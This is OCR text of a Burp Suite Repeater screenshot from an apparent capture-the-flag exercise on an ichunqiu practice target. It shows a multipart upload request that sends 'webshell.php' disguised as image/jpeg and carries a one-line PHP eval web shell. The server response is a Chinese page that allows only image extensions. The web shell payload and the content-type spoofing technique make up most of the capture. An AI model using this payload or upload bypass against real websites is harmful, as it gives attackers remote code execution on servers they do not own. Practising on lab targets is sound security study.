 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://f4c0d603d0ce4696a6f34dccd92cc28693c7dd0a50304c9d.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1617889773,1618841310,161
9354994; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1619617815;
ci_session=153612c1623e6894c6d8546ff90cafd8008583d7;
PHPSESSID=mgjnn5g46srv20iav4g1r34vt3;
__jsluid_h=8dd86a894c66d8dc5755cede2d3ae454
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------1556225764804
Content-Length: 323
-----------------------------1556225764804
Content-Disposition: form-data; name="file"; filename="webshell.php"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
-----------------------------1556225764804
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------1556225764804--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: 60f83d9,-
X-Cache: bypass
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>个人中心</title>
</head>
<body>
<center>
<!-- 存在漏洞需要去掉 -->
<!-- <form action="" method="POST" enctype="multipart/form-data">
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form> -->
</center>
</body>
</html>
只允许上传.jpg,.png,.gif,.bmp后缀的文件
? < + > Type a search term 0 matches
Done 750 bytes | 107 millis